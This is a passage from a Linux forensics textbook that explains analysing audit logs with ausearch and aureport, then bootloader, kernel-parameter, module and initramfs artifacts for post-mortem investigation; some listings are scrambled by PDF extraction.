example enriched audit record from a /var/log/audit/audit.log file looks like
this:
type=USER_CMD msg=audit(1596484721.023:459): pid=12518 uid=1000 auid=1000 ses=3
subj=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 msg='cwd="/home/sam"
cmd=73797374656D63746C20656E61626C652073736864 exe="/usr/bin/sudo" terminal=pts/0
res=success'^]UID="sam" AUID="sam"
The same audit record produced with the ausearch tool looks like:
$ ausearch --input audit.log
...
time->Mon Aug 3 21:58:41 2020
type=USER_CMD msg=audit(1596484721.023:459): pid=12518 uid=1000 auid=1000 ses=3
subj=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 msg='cwd="/home/sam"
cmd=73797374656D63746C20656E61626C652073736864 exe="/usr/bin/sudo" terminal=pts/0
res=success'
...
This command produces a formatted output of the entire audit.log file. Here
the date is converted from epoch format, and some control character for
matting corrections are made.
Investigating Evidence from Linux Logs
141
You can specify csv or text for the output format. The csv format is use
ful for importing into other tools. The text format produces a single read
able line for each audit record:
$ ausearch --input audit.log --format text
...
At 20:05:53 2020-11-08 system, acting as root, successfully started-service
man-db-cache-update using /usr/lib/systemd/systemd
At 20:05:53 2020-11-08 system, acting as root, successfully stopped-service
man-db-cache-update using /usr/lib/systemd/systemd
At 20:05:53 2020-11-08 system, acting as root, successfully stopped-service
run-r629edb1aa999451f942cef564a82319b using /usr/lib/systemd/systemd
At 20:07:02 2020-11-08 sam successfully was-authorized sam using /usr/bin/sudo
At 20:07:02 2020-11-08 sam successfully ran-command nmap 10.0.0.1 using /usr/bin/sudo
At 20:07:02 2020-11-08 sam, acting as root, successfully refreshed-credentials root
using /usr/bin/sudo
At 20:07:02 2020-11-08 sam, acting as root, successfully started-session /dev/pts/1
using /usr/bin/sudo
At 20:07:06 2020-11-08 sam, acting as root, successfully ended-session /dev/pts/1
See the ausearch(8) man page for other specific queries of the audit log.
To generate a report of statistics from an audit logfile, the aureport com
mand can be used:
$ aureport --input audit.log
Summary Report
======================
Range of time in logs: 2020-08-03 13:08:48.433 - 2020-11-08 20:07:09.973
Selected time for report: 2020-08-03 13:08:48 - 2020-11-08 20:07:09.973
Number of changes in configuration: 306
Number of changes to accounts, groups, or roles: 4
Number of logins: 25
Number of failed logins: 2
Number of authentications: 48
Number of failed authentications: 52
Number of users: 5
Number of terminals: 11
Number of host names: 5
Number of executables: 11
Number of commands: 5
Number of files: 0
Number of AVC's: 0
Number of MAC events: 32
Number of failed syscalls: 0
Number of anomaly events: 5
Number of responses to anomaly events: 0
Number of crypto events: 211
142
Chapter 5
Number
Number
Number
Number
Number
of
of
of
of
of
integrity events: 0
virt events: 0
keys: 0
process IDs: 136
events: 22056
This summary may be useful for inclusion in a forensic report or to help
guide where to look next in a forensic examination.
You can generate individual reports for each of these statistics. For ex
ample, the following generates a report on logins:
$ aureport --input audit.log --login
Login Report
============================================
# date time auid host term exe success event
============================================
1. 2020-08-03 14:08:59 1000 ? ? /usr/libexec/gdm-session-worker
2. 2020-08-03 21:55:21 1000 ? ? /usr/libexec/gdm-session-worker
3. 2020-08-03 21:58:52 1000 10.0.11.1 /dev/pts/1 /usr/sbin/sshd
4. 2020-08-05 07:11:42 1000 10.0.11.1 /dev/pts/1 /usr/sbin/sshd
5. 2020-08-05 07:12:38 1000 10.0.11.1 /dev/pts/1 /usr/sbin/sshd
yes 294
no 444
yes 529
yes 919
yes 950
See the aureport(9) man page for the flags needed to generate other de
tailed reports about the other statistics.
The aureport and ausearch commands can also specify a time period. For
example, this report is generated for the time period between 9 AM and
10 AM (but not including 10 AM) on November 8:
$ aureport --input audit.log --start 2020-11-08 09:00:00 --end 2020-11-08 09:59:59
Both aureport and ausearch use the same flags for the time range.
The aureport and ausearch commands have flags to interpret numeric
entities and convert them to names. Do not do this. It will replace the nu
meric user IDs and group IDs with the matching names found on your own
analysis machine, not from the suspect disk under analysis. The ausearch
command also has a flag to resolve hostnames, which is not recommended
when performing a forensic examination. This will potentially trigger a DNS
network request, which could produce inaccurate results or otherwise com
promise an investigation.
Summary
In this chapter, we have identified the locations of typical logs found on a
Linux system. You have learned how to view these logs and the information
they may contain. You have also seen examples of tools used to analyze logs
in a forensic context. This chapter has provided the background on Linux
logs that are referenced throughout the rest of the book.
Investigating Evidence from Linux Logs
143
6
RECONSTRUCTING SYSTEM BOOT
AND INITIALIZATION
This chapter covers the forensic analysis
of the Linux system boot and initialization
process. We’ll examine the early boot stages
where the BIOS or UEFI firmware pass control
to the bootloader, the loading and executing of the
kernel, and systemd initialization of a running system.
Also included here is analysis of power management
activities like sleep and hibernation, and the final shut
down process of the system.
Analysis of Bootloaders
Traditional PCs used a BIOS (basic input/output system) chip to run code
from the first sector of a disk to boot the computer. This first sector is called
the master boot record (MBR), and it initiates the process of loading the op
erating system kernel and other components into memory for execution.
Modern PCs use the unified extensible firmware interface (UEFI) to run EFI bi
nary program files from a FAT filesystem in the EFI system partition. These
UEFIspecific programs are run directly by the firmware and manage the
process of loading and executing the operating system. This section de
scribes forensic artifacts from these early boot stages of a Linux system that
may be interesting for an investigator.
PCbased Linux systems booting with BIOS or UEFI use software called
a bootloader to start up. The bootloader is responsible for loading the Linux
kernel and other components into memory, choosing the right kernel pa
rameters, and executing the kernel. NonPC systems may have a completely
different boot process. For example, the Raspberry Pi doesn’t use BIOS
or UEFI, but has its own bootloading mechanism,1 which is also described
here.
Modern Linux PCs overwhelmingly use the GRand Unified Bootloader
(GRUB) system for booting. GRUB replaced the older, more basic loader
called LILO (LInux LOader). This section focuses primarily on MBR and
UEFI booting with GRUB. I’ll cover Raspberry Pi booting and briefly de
scribe other bootloaders later in this chapter.
From a forensics perspective, we might identify or extract a number of
artifacts when analyzing the bootloader process, such as:
•
The installed bootloader
•
Evidence of booting more than one operating system
•
Evidence of multiple Linux kernels previously installed
•
Timestamps of boot files
•
UUIDs of partitions and filesystems
•
Parameters passed to the kernel on boot
•
The root filesystem location
•
The hibernation image location
•
Bootloader password hashes
•
EFI system partition contents
•
Unusual bootloader binaries (for possible malware analysis)
Chapter 3 covered the analysis of partition tables, and even though the
bootloader and partition tables are closely related, I’ve chosen to cover them
separately. A comprehensive analysis of bootloader executable code is be
yond the scope of this book. Analyzing maliciously modified bootloaders
involves malware reverse engineering, binary code decompilation and disas
sembly, and execution debugging or tracing of code blocks. This topic alone
could easily fill an entire book, so here I include only the extraction of boot
loader components and data to be analyzed. The analysis of BIOS settings
and EFI variables are operating system independent and are mentioned only
briefly.
1. Earlier Apple Macs, Sun Microsystems, and other older hardware used the OpenBoot
firmware.
146
Chapter 6
BIOS/MBR GRUB Booting
Booting with an MBR is considered legacy, but it’s still used (often for small
virtual machines). Modern UEFI mainboards support MBR boots using the
compatibility support module (CSM).2 Checking the PC’s BIOS/firmware set
tings will indicate whether CSM booting is enabled.
Figure 61 shows the diagram for Linux GRUB using the MBR.
GRUB utilities
PC BIOS
GRUB MBR
boot.img
512 bytes
sector zero
grub-install
grub-bios-setup
grub-mkimage
GRUB config, modules
grub-mkconfig
/boot/grub/grub.conf
/boot/grub/*
GRUB core
core.img
Sectors in MBR gap
or other location
Operating system
Chosen kernel
from menu
Figure 6-1: GRUB MBR boot data flow
The BIOS reads the first sector of a drive and executes the code if the
last two bytes of sector zero are 0x55 and 0xAA.3 This signature indicates
that it is an MBR. The 64 bytes just before the signature are reserved for a
DOS partition table consisting of four entries of 16 bytes each. The first 446
bytes of an MBR contain executable binary code (written in assembly lan
guage) that is loaded into memory by the BIOS and executed. When you
install or update the GRUB MBR, the boot.img file is written to sector zero
2. http://www.intel.com/technology/framework/spec.htm
3. This is actually 0xAA55, but Intel PCs store it in littleendian form on the disk.
Reconstructing System Boot and Initialization
147
(after being modified to the requirements of the system) and is used as the
initial bootloader code.4
GRUB’s MBR contains several searchable strings shown here together
with their hexadecimal representation:
47 52 55 42 20 00 47 65 6f 6d 00 48 61 72 64 20
44 69 73 6b 00 52 65 61 64 00 20 45 72 72 6f 72
GRUB .Geom.Hard
Disk.Read. Error
The grub-install program runs grub-bios-setup to write the MBR. The 512
byte boot sector (boot.img) can be extracted using dd or with a hex editor that
supports exporting the sector.
The code in sector zero is responsible for loading the next stage of the
bootloader code and executing it. This subsequent code is also read directly
from sectors on the disk; however, it is much larger (tens of kilobytes), giv
ing it the functionality to understand partitions and filesystems, and read
files. GRUB version 2 calls this stage the core.img, and it’s assembled from
*.img files and modules in the grub/ directory. This image is created with
grub-mkimage and written directly to the drive sectors when GRUB is installed
or updated. The first sector of core.img is stored in the MBR at byte offset
92 (0x5c) and is 8 bytes long (stored in littleendian form on Intel). In DOS
partitioned drives, the core.img code is typically located in the area between
the MBR (from sector 1) and the start of the first partition (usually sector 63
or 2048). If this “MBR gap” is not available, the core.img can be stored else
where on the drive and read using a specified list of sectors. The first sector
of core.img contains several searchable strings shown in the following exam
ple together with their hexadecimal representation:
6C 6F 61 64 69 6E 67 00 2E 00 0D 0A 00 47 65
6F 6D 00 52 65 61 64 00 20 45 72 72 6F 72 00
loading......Ge
om.Read. Error.
The grub-install program runs grub-mkimage to create and write the core
.img to the drive. The size of the core.img and the list of sectors used (“block
list” in the documentation) are specified in the initial sector of core.img (called
diskboot.img). The core.img sectors can be extracted using dd or with a hex edi
tor that supports exporting by sector.5 The core.img code finds and reads the
grub.conf file, loads additional GRUB modules, provides the menu system,
and performs other GRUB tasks.
UEFI GRUB Booting
The BIOS/MBR boot process was introduced in the early 1980s with the
original IBM PC. Around 20 years later, Intel developed a new more ad
vanced firmware and boot system for PCs. This evolved into the UEFI stan
dard that defines a modern interface between hardware and operating sys
tem. It includes a more scalable partitioning scheme called GPT, a filebased
4. GRUB version 2 doesn’t use the naming of stages (1, 1.5, 2) like earlier versions.
5. See the end of the GRUB source code file diskboot.S for more information.
148
Chapter 6
boot partition (instead of a sectorbased mechanism) called the EFI System
Partition (ESP), and many other modern features.
To prevent accidental partition data loss on GPTpartitioned drives, a
protective MBR is installed on sector zero that defines a single maximal DOS
partition with a type 0xEE, indicating the drive is using GPT partitions. (The
GPT partitioning scheme is discussed in Chapter 3.)
The firmware’s increased sophistication helped reduce the complexity
of the bootloading process. Unlike MBR, EFI booting does not require writ
ing code blocks directly to raw sectors on a drive. Executable code can be
placed in regular files and simply copied to expected locations on a normal
FAT filesystem (the ESP).
A Linux distribution can specify a path in the ESP for a file, such as
EFI/Linux/grubx64.efi. If this file is not found (or the EFI variable is not set),
the default file is located at EFI/BOOT/BOOT64.EFI. This file combines the
functionality of both the boot.img and core.img files described in the preced
ing subsection. Figure 62 is a diagram of Linux GRUB using UEFI.
GRUB utilities
grub-install
grub-mkimage
efibootmgr
efivar
bootctl
PC firmware
UEFI variables
GPT partition
FAT filesystem
UEFI executables
and directories
GRUB config, modules
grub-mkconfig
/boot/grub/grub.conf
/boot/grub/*
GRUB EFI
A GRUB EFI binary
Linux/grubx64.efi
Operating system
Chosen kernel
from menu
Figure 6-2: Grub UEFI boot data flow
A mainboard with UEFI support contains more interesting forensic
evidence than traditional BIOS/MBR mainboards. The firmware contains
persistent EFI variables, including information about current and previously
installed operating systems, boot order, secure boot information, asset and
Reconstructing System Boot and Initialization
149
inventory tags, and more (it’s generic and can be used to store any variables).
Extracting and analyzing EFI variables from a mainboard’s NVRAM vari
ables is beyond the scope of this book. GRUB detects whether a system is
booting with UEFI or MBR and can install on both as appropriate.
From a forensics perspective, it’s important to identify and analyze sus
picious binaries found in the ESP partition. ESP has been used for both ex
ploitation and as a forensic technique for extracting memory. WikiLeaks
has published leaked documents related to EFI and UEFI from Vault 7: CIA
Hacking Tools Revealed (https://wikileaks.org/ciav7p1/cms/page_26968080
.html). Academic research work has been done to describe the use of UEFI
binaries for dumping memory images (https://www.divaportal.org/smash/get/
diva2:830892/FULLTEXT01.pdf).
GRUB Configuration
The GRUB differences between MBR and UEFI are primarily found in the
installation process (writing sectors for MBR versus copying files and setting
EFI variables for UEFI). However, the configuration between the two is very
similar.
The configuration revolves around the grub.conf file, which is stored
in different places depending on the distribution. Here are several typical
locations where the grub.conf might be found:
•
/boot/grub/grub.cfg
•
/boot/grub2/grub.cfg
•
EFI/fedora/grub.cfg (on the UEFI FAT filesystem)
Sometimes a Linux system will have a separate small filesystem mounted on
/boot/ where the GRUB configuration files are saved.
The grub.cfg file is not usually modified by hand, but rather generated
from the grub-mkconfig script (update-grub on some systems). These scripts
read configuration variables from the /etc/default/grub file and include help
er scripts from the /etc/grub.d/ directory. The files /etc/grub.d/40_custom and
/boot/grub/custom.cfg (if they exist) are intended for additional customization.
The files mentioned here may contain changes and customization made
by a system administrator and should be analyzed during a forensic examina
tion. The following is a sample /etc/default/grub file:
...
GRUB_DEFAULT=0
GRUB_TIMEOUT_STYLE=hidden
GRUB_TIMEOUT=0
GRUB_DISTRIBUTOR=`lsb_release -i -s 2> /dev/null || echo Debian`
GRUB_CMDLINE_LINUX_DEFAULT="quiet splash"
GRUB_CMDLINE_LINUX=""
...
150
Chapter 6
The /usr/bin/grubmkconfig shell script6 contains all the variables that
can be defined (look for the GRUB_* lines inside the script). The GRUB_CMDLINE_*
variables are interesting because they contain information passed to the ker
nel. The other variables are processed by the helper scripts. On some sys
tems, like Fedora and SUSE, /etc/sysconfig/grub may be symbolically linked
(symlinked) to /etc/default/grub.
The resulting grub.cfg file consists of multiple sections generated from
each of the helper scripts. GRUB has a builtin scripting language used to
parse more complex grub.cfg files and provide an elaborate menu and sub
menu interface for a user to choose boot options. Here is an example of the
menu options found in a sample grub.cfg file:
menuentry 'Arch Linux (on /dev/nvme0n1p3)'
submenu 'Advanced options for Arch Linux (on /dev/nvme0n1p3)
...
menuentry 'Linux Mint 20 Ulyana (20) (on /dev/nvme0n1p4)'
submenu 'Advanced options for Linux Mint 20 Ulyana (20) (on /dev/nvme0n1p4)'
...
menuentry 'System setup'
...
During a forensic examination, the menuentry and submenu lines will po
tentially reveal other operating systems, past versions of other operating sys
tems, and other setup/diagnostic options. For each of the menu options,
the parameters passed to the kernel are defined, including current and past
root UUIDs and the location of hibernation images (resume=). These are of
interest in a Linux forensic examination because they provide a reconstruc
tion of OS installation activity on the drive.
Historically, Linux users would dualboot their machines into different
operating systems, but it is becoming more common to use virtual machines
inside one host operating system. As a result, not all installed operating sys
tems will be detected by the GRUB configuration scripts and visible in the
grub.cfg file.
In addition to loading the kernel and initramfs binary images (described
in the next section), GRUB can also load CPU firmware updates (from the
same directory), which are typically ucode.img for Intel and amducode.img for
AMD.
In some cases, a GRUB password may be found. If this password is only
to control access during boot, it won’t affect our ability to image or analyze
the system in a forensic context. The following example (as generated by
SUSE scripts) shows a passwordprotected grub.cfg entry:
### BEGIN /etc/grub.d/42_password ###
# File created by YaST and next YaST run probably overwrite it
set superusers="root"
password_pbkdf2 root grub.pbkdf2.sha512.10000.0E73D41624AB768497C079CA5856E5334A
6. This script might also be found in the /usr/sbin/ directory.
Reconstructing System Boot and Initialization
151
40A539FE3926A8830A2F604C78B9A1BD2C7E2C399E0F782D3FE7304E5C9C6798D49FBCC1E1A89EFE
881A46C04F2E.34ACCF04562ADDBD26781CA0B4DD9F3C75AE085B3F7937CFEA5FCC4928F10A382DF
7A285FD05CAEA283F33C1AA47AF0AFDF1BF5AA5E2CE87B0F9DF82778276F
export superusers
set unrestricted_menu="y"
export unrestricted_menu
### END /etc/grub.d/42_password ###
Another feature of GRUB is the ability to request a password to unlock
a LUKSencrypted root filesystem during the bootloading process (see the
section on LUKS encryption in Chapter 3).
You can find the grub scripting language used in grub.cfg, file formats,
design details, and much more in the online manual (https://www.gnu.org/
software/grub/manual/grub/).
Other Bootloaders
SYSLINUX is a bootloader designed to boot from a DOS/Windows filesys
tem making it easier for new Linux users to install Linux or test a live system.
It is also sometimes used for booting Linux rescue images. A SYSLINUX im
age can be identified by the existence of the LDLINUX.SYS file in the root
directory. In addition, a syslinux.cfg configuration file may be located in the
root (/) directory or the /boot/ or /syslinux/ subdirectories. This file deter
mines how SYSLINUX behaves and may include (using the INCLUDE configu
ration parameter) other configuration files. These files contain information
like menu options, the location of the kernel image and initial ramdisk, the
kernel command line, and other defined variables.
SYSLINUX files are located on a FAT filesystem that can be analyzed
with regular filesystem forensic tools. Within the same software project,
the ISOLINUX, EXTLINUX, and PXELINUX variants are also available
for booting from optical discs, Linux filesystems, and network booting
with PXE (using DHCP and TFTP). See the project’s website (https://www
.syslinux.org/) for more information.
The systemd developers created an alternative UEFI bootloader and
manager called systemdboot (formerly known as Gummiboot), which was
designed to provide a simple menu system, basic configuration files, and
other features. One characteristic of systemdboot is the expectation that
the kernel and initial ramdisk images reside in the EFI system partition. The
mainboard’s NVRAM stores a number of systemdbootrelated EFI variables.
The UEFI firmware executes systemd-bootx64.efi, an EFI binary that looks
for the default configuration file loader/loader.conf. Further configuration
for booting multiple operating systems is found in loader/entries/* (typically
one directory per operating system boot option). From a digital forensics
perspective, the entire bootloading process and files are all contained within
a single FAT filesystem that can be analyzed using common FAT filesystem
forensic tools to identify timestamps and evidence of deleted files. For more
information, see the systemdboot(7) man page and the Boot Loader Specifi
cation document (https://systemd.io/BOOT_LOADER_SPECIFICATION/).
152
Chapter 6
Diskless systems may use the Preboot eXecution Environment (PXE) to
boot the operating system over the network. Here the mainboard firmware
makes DHCP requests to the local network segment and then fetches the
bootloader, kernel, and initramfs. The root filesystem is then mounted via
NFS or other network filesharing protocol. A netbooting machine might
still have a local drive for caching or swap, which can be analyzed. If no phys
ical drive is installed, all forensic evidence (operating system filesystem tree,
home directories, and so on) will reside on the PXE server.
The Raspberry Pi does not use MBR, UEFI, or even GRUB for booting,
relying instead on its own multistage boot process.7 The first stage of the
bootloader is code in the ROM, which loads the second stage bootcode.bin
file (this file is stored in the EEPROM of Raspberry Pi 4 models). The third
stage (start*.elf ) is a binary firmware image that finds and starts the ker
nel. Potentially interesting artifacts are the user configurable settings in
several files in the /boot/ directory. The cmdline.txt file specifies parame
ters that are passed to the kernel. The settings.conf file specifies the param
eters for the bootloaders to configure the Raspberry Pi during startup. A
wpa_supplicant.conf file that contains a WiFi network and password may
also exist. If an ssh or ssh.txt file existed during the first boot, a systemd unit
(/lib/systemd/system/sshswitch.service) would enable SSH and remove the file.
These are documented at the official Raspberry Pi website (https://www
.raspberrypi.org/documentation/).
It is also worth mentioning Linux containers and how they boot. Be
cause containers are started from within a running Linux host system and
share the same kernel as the host, they don’t need a bootloader. A Linux sys
tem can be booted in a container with a separate filesystem tree using com
mands provided by the container manager (LXC, systemdnspawn, and so
on). Forensic analysis here may involve the examination of both the hosting
system and the container’s file tree.
Analysis of Kernel Initialization
The Linux kernel is modular and configurable. Kernel modules can be built
into the kernel at compile time, dynamically loaded at boot or during oper
ation, or manually loaded by the user. The configuration of the core kernel
and modules can be done during boot, when loading a module (modprobe) or
manually by the user. In this section, I describe how to identify which mod
ules were loaded and how the kernel is configured.
The modules loaded and the configured state of the kernel change dy
namically during operation and are visible only while the machine is run
ning. Postmortem forensic analysis must be done through induction or
inference because we can’t observe the running kernel (unless we have a
memory image). This section focuses on the modules and configuration
defined at boot time and attempts to find traces of other changes during
operation.
7. The default Raspberry Pi does not even need an initramfs file.
Reconstructing System Boot and Initialization
153
In a forensic context, knowing the kernel’s configuration and loaded
modules helps us reconstruct the state of the machine under analysis, which
helps us answer various questions and identify the following:
•
Nondefault kernel modules loaded
•
Default kernel modules prevented from being loaded
•
Kernel configuration explicitly defined or changed
•
Explicit changes manually made by a system administrator
•
Changes introduced by malicious actors
We are especially interested in the modules and configuration that devi
ate from the defaults of the distribution or installed software packages. If we
can identify nondefault, explicit, or deliberate activity, we can try to deter
mine why and how these changes happened.
Kernel Command Line and Runtime Parameters
The kernel is just a program, albeit a unique and special one. Like most pro
grams, it can be started with parameters to provide some initial configura
tion. These parameters, sometimes called the kernel command line, are pro
vided by the bootloader and passed to the kernel at boot time.
The kernel command line parameters configure several parts of the sys
tem during boot, including the following:
•
Core kernel parameters
•
Parameters for modules built in to the kernel
•
Init system parameters (systemd pid 1)
The kernel understands multiple parameters that allow it to configure
itself when executed. Builtin kernel modules can be configured using a
dot (.) separating the module name and the module parameter; for exam
ple, libata.allow_tpm=1. Parameters specified for loadable modules may be
handled by the startup scripts and units of the init process. Parameters that
the kernel is unable to understand are passed on to the init system, either as
command parameters or as environment variables.
On a running system, the command line is found in /proc/cmdline; how
ever, for a postmortem investigation, we must find evidence in persistent
storage. Because the bootloader passes the command line to the kernel, the
parameters are likely stored in the bootloader configuration (which we cov
ered in the previous section).
For the GRUB bootloader, the kernel command parameters are typi
cally found in the /boot/grub/grub.cfg file (some distros use a grub2 direc
tory). Look for a line (possibly indented) that starts with linux followed by
the path to a kernel image. The parameters are listed after the kernel image
filename, such as the following:
154
Chapter 6
linux /boot/vmlinuz-linux root=UUID=da292e26-3001-4961-86a4-ab79f38ed237
rw resume=UUID=327edf54-00e6-46fb-b08d-00250972d02a libata.allow_tpm=1
intel_iommu=on net.ifnames=0
In this example, the root filesystem is defined (root=UUID=...), the hiber
nate partition is defined (resume=UUID=...), a parameter for the builtin libata
module is configured (libata.allow_tpm=1), a core kernel parameter is config
ured (intel_iommu=on), and network configuration is passed on to systemd init
(net.ifnames=0).
As mentioned earlier, the grub.cfg file is typically generated with scripts.
These scripts read the /etc/default/grub file for additional kernel parameters
defined in GRUB_CMDLINE_* variables. For systemdboot, the kernel parameters
are defined in the loader/entries/* files. On Raspberry Pi systems, the user
configurable kernel command line is stored in /boot/cmdline.txt (the boot
process may add additional parameters before starting the kernel). The
kernelcommandline(7) man page describes additional parameters that
are interpreted by the systemd initialization process.
Potentially interesting forensic artifacts on the kernel command line are:
•
The name and location of the kernel image
•
The location (and possible UUID) of the root filesystem (root=)
•
The location of a potential hibernation memory dump (resume=)
•
The configuration of modules to be loaded (module.parameter=)
•
Possible alternative init8 program (init=)
•
Other kernel configuration indicating the use of certain hardware
•
Possible indicators of manipulation or abuse
Understanding the kernel command line gives the investigator a more
complete understanding of the Linux system under examination. See the
bootparam(7) man page and the Linux kernel documentation (https://www
.kernel.org/doc/html/latest/adminguide/kernelparameters.html) for a list of com
mands and further information.
Kernel Modules
Modules add kernel functionality to manage filesystems, network protocols,
hardware devices, and other kernel subsystems. Modules can be statically
built in to the kernel at compile time or dynamically added to a running
kernel.
To list the modules statically compiled into the kernel, we can view the
/lib/modules/*/modules.builtin file for the installed kernel:
$ cat /lib/modules/5.7.7-arch1-1/modules.builtin
kernel/arch/x86/platform/intel/iosf_mbi.ko
8. This is sometimes used by IoT devices or embedded systems.
Reconstructing System Boot and Initialization
155
kernel/kernel/configs.ko
kernel/mm/zswap.ko
...
Because these modules are static on the filesystem, they are easy to identify
and examine in a postmortem forensic analysis. There may also be multiple
kernels installed that can be compared to one another as well as with the
original files in the distribution’s release.
Modules inserted and removed dynamically can be identified from the
boot configuration and available logs. To determine the modules loaded at
boot time, we can examine configuration files in several places.
The systemd initialization process provides the systemd-modules-load
.service to load kernel modules during boot. A local user (or system ad
ministrator) can explicitly load modules at boot by placing configuration
files in /etc/modulesload.d/*.conf. Software packages that provide their own
configuration to load modules explicitly can be found in /usr/lib/modules
load.d/*.conf. Here is an example of a configuration file to load modules
for the CUPS printing system:
$ cat /etc/modules-load.d/cups-filters.conf
# Parallel printer driver modules loading for cups
# LOAD_LP_MODULE was 'yes' in /etc/default/cups
lp
ppdev
parport_pc
See the systemdmodulesload(8) and modulesload.d(5) man pages for more
information.
There are other places to look for evidence of kernel module loading/
unloading activity. Some distributions (Debianbased, for example) may
have an /etc/modules file containing a list of additional modules to be loaded
at boot time. The shell history files (for both root and nonroot users possi
bly using sudo) can be searched for evidence of commands, such as modprobe,
insmod, or rmmod to identify modules inserted or removed by a user. The ker
nel command line may be used to load modules during the early boot pro
cess (by systemd). These command line options are modules_load=<modulename>
or rd.modules_load=<modulename>; the latter refers to the initial RAM disk (rd).
Inserting and removing modules in the kernel may or may not gener
ate log entries. The amount of logging is up to the module’s developer. For
example, the i2c_dev driver prints nothing when removed from the kernel,
and prints only minimal information when inserted. Here’s the log entry in
dmesg:
[13343.511222] i2c /dev entries driver
If kernel module log information is generated (via the kernel ring buffer), it
will typically be passed to dmesg, syslog, or the systemd journal. See Chapter 5
for more information about examining kernel messages.
156
Chapter 6
During a forensic examination, these module configuration files and di
rectories should be reviewed for unusual or unexplained kernel modules. In
particular, modules that deviate from the distribution and software package
defaults should be examined.
Kernel Parameters
The initial kernel configuration is set during system startup, with dynamic
reconfiguration occurring later based on the needs of the system over time.
Some examples of dynamically changing configuration might include adding,
removing, or modifying hardware; changing network settings; mounting file
systems; and so on. Even the hostname is a kernel configuration setting that
is set during system boot. Forensic analysis here involves reconstructing the
kernel’s configuration at boot time and determining changes that happened
over time during system operation. In particular, we’re interested in config
uration that deviates from normal defaults, possibly introduced by the user
or a malicious actor.
Kernel parameters can also be specified manually at runtime. On a run
ning system, the system administrator can read and write kernel parameters
with the sysctl command or by redirecting text to/from the appropriate
pseudofiles in the /proc/sys/ directory. In a postmortem forensic investiga
tion, we can search for evidence of the sysctl command in the shell history
files or in logs indicating that sysctl was used with privilege escalation. The
following example shows a nonprivileged user (Sam) setting a kernel param
eter with the sysctl -w flag:
Dez 09 16:21:54 pc1 sudo[100924]: sam : TTY=pts/4 ; PWD=/ ; USER=root ;
COMMAND=/usr/bin/sysctl -w net.ipv6.conf.all.forwarding=1
This user enabled IPv6 packet forwarding. If an organization focused only
on managing IPv4 security, this action could be a malicious attempt to by
pass network controls or reduce the chances of detection.
Kernel parameters can also be set at boot time by adding them to con
figuration files. These follow the typical Linux convention of a configura
tion file in /etc/ and directories for additional configuration files and are
located in the following:
•
/etc/sysctl.conf
•
/etc/sysctl.d/*.conf
•
/usr/lib/sysctl.d/*.conf
A system administrator will typically make changes to sysctl.conf or create
files in the /etc/sysctl.d/ directory. Installed packages requiring kernel config
uration may also place configuration files in the /usr/lib/sysctl.d/ directory.
During a forensic investigation, files and directories providing sysctl
configuration should be reviewed for unusual or unexplained kernel set
tings. Custom modifications and deviations from the distribution defaults
can be found by comparing them to the original files. The creation and last
Reconstructing System Boot and Initialization
157
modified timestamp on the files is a potential indicator of when the changes
took place. Manual kernel setting changes may provide additional insight
into an investigation (for example, changes could indicate the manual instal
lation of a particular hardware device at some point in the past).
See the sysctl(8), sysctl.conf(5), and sysctl.d(5) man pages for more infor
mation about sysctl.
Analyzing initrd and initramfs
The kernel binary executable is typically called vmlinuz9 and is usually found
in the /boot/ directory. It may also be a symlink to a filename with version
information (for example, vmlinuz5.4.021generic). You will typically find
a companion file called initrd or initramfs (sometimes with the *.img exten
sion). These files may also be symlinks to filenames with version information
(for example, initrd.img5.4.021generic or initramfs5.4x86_64.img).
The initrd and initramfs files solve a chickenoregg problem when the
kernel boots. The kernel needs various files, utilities, and modules to mount
the root filesystem, but those items are located on the root filesystem that
can’t be mounted yet. To solve this problem, the bootloader loads a tempo
rary minimal root filesystem containing all the required files into memory
and provides it to the kernel as a RAM disk. This is called the initial RAM
disk, and it comes in two forms: initrd and initramfs (see the initrd(4) man
page for more information). The initial RAM disk file is created with scripts,
usually run by bootloader tools (mkinitramfs, mkinitcpio, or dracut) during
installation or when the kernel is changed or upgraded.
The kernel runs the init program found inside the initramfs (parame
ters can be passed on the kernel command line), and the initial setup begins.
Some distros use busybox10 as the init program within the initramfs. Oth
ers, often dracutbased,11 use systemd init. When finished, there is a switch
to the main root filesystem and execution is passed to the main init system
to begin the full system startup.
From a forensics perspective, the contents of the initial RAM disks may
contain interesting information about the system and the boot process, such
as the following:
•
Possible file timestamps (though some systems set files to the Unix
epoch, January 1, 1970)
•
List of executables and kernel modules
•
Configuration files (like /etc/fstab)
•
Scripts (startup, custom, and so on)
•
Information about RAID configuration
9. For an excellent description of vmlinuz, see http://www.linfo.org/vmlinuz.html.
10. Busybox is a single executable program that provides the basic functionality of several hun
dred common Linux commands. See https://www.busybox.net/.
11. Dracut is a framework and tool for generating initramfs images.
158
Chapter 6
•
Information about encrypted filesystems
•
Kiosk and IoT device custom startup
For cases involving encrypted filesystems, the initial RAM disk may be the
only unencrypted data available to analyze. There could also be information
about the decryption process and location of keys.
If commercial forensic tools cannot access the contents of initial RAM
disk files, an investigator can copy the file to a similar Linux distribution and
use Linux commands to perform the analysis.
For example, listing the contents of an Arch Linux initramfs file using
lsinitcpio, looks like this:
$ lsinitcpio
lrwxrwxrwx
-rw-r--r--rw-r--r-drwxr-xr-x
drwxr-xr-x
-rw-r--r--rw-r--r-...
-v initramfs-linux.img
0 root
root
7 Jan 1
0 root
root
2515 Jan 1
0 root
root
82 Jan 1
0 root
root
0 Jan 1
0 root
root
0 Jan 1
0 root
root
0 Jan 1
0 root
root
0 Jan 1
1970
1970
1970
1970
1970
1970
1970
bin -> usr/bin
buildconfig
config
dev/
etc/
etc/fstab
etc/initrd-release
The lsinitcpio command also provides a useful analysis summary with the
-a flag.
Listing the contents of a Debian initrd file using lsinitramfs looks like
the following:
$ lsinitramfs -l initrd.img-4.19.0-9-amd64
drwxr-xr-x 1 root
root
0 Jun
lrwxrwxrwx 1 root
root
7 Jun
drwxr-xr-x 1 root
root
0 Jun
-rw-r--r-- 1 root
root
16 Jun
drwxr-xr-x 1 root
root
0 Jun
-rw-r--r-- 1 root
root
49 May
-rw-r--r-- 1 root
root
1269 Feb
drwxr-xr-x 1 root
root
0 Jun
-rw-r--r-- 1 root
root
0 Jun
...
1
1
1
1
1
2
6
1
1
08:41
08:41
08:41
08:41
08:41
2019
2019
08:41
08:41
.
bin -> usr/bin
conf
conf/arch.conf
conf/conf.d
conf/conf.d/resume
conf/initramfs.conf
etc
etc/fstab
Fedora and SUSE have a similar tool called lsinitrd to list the contents of the
initial RAM disk files.
After listing the contents of the files, it may be useful to extract files for
